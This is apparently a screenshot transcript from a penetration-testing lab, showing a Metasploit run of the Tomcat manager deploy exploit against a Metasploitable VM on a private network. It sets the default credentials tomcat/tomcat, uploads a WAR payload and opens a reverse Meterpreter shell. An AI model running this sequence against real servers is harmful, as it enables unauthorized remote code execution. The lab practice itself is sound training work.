 kali@kali: ~/Desktop/CyArt/week2 kali@kali: ~/Desktop/CyArt/week2 kali@kali: ~/Desktop/CyArt/week2
LHOST 192.168.56.103 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf exploit(multi/http/tomcat_mgr_deploy) > run
[*] Started reverse TCP handler on 192.168.56.103:4444
[*] Attempting to automatically select a target...
[-] Failed: Error requesting /manager/serverinfo
[-] Exploit aborted due to failure: no-target: Unable to automatically select a target
[*] Exploit completed, but no session was created.
msf exploit(multi/http/tomcat_mgr_deploy) > set HttpUsername tomcat
HttpUsername => tomcat
msf exploit(multi/http/tomcat_mgr_deploy) > set HttpPassword tomcat
HttpPassword => tomcat
msf exploit(multi/http/tomcat_mgr_deploy) > run
[*] Started reverse TCP handler on 192.168.56.103:4444
[*] Attempting to automatically select a target...
[*] Automatically selected target "Linux x86"
[*] Uploading 6220 bytes as Mp1llNNlO2AaPWurK.war ...
[*] Executing /Mp1llNNlO2AaPWurK/OixUZ8jigy9xWla4mYY.jsp...
[*] Undeploying Mp1llNNlO2AaPWurK ...
[*] Sending stage (58073 bytes) to 192.168.56.104
[*] Meterpreter session 1 opened (192.168.56.103:4444 -> 192.168.56.104:53931) at 2025-08-28 13:54:24 -0400
meterpreter > sysinfo
Computer : metasploitable
OS : Linux 2.6.24-16-server (i386)
Architecture : x86
System Language : en_US
Meterpreter : java/linux